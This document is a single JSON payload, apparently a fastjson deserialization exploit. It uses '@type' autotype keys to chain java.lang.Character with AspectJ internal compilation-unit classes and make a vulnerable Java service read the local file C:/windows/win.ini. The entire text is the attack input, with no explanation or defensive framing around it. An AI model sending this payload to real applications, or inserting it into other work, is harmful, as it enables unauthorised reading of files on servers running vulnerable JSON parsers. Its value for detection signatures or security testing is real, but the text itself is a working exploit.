 {"@type": "java.lang.Character" {"C": {"x": {"@type": "org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit","@type": "org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit","fileName": "C:/windows/win.ini"}}}}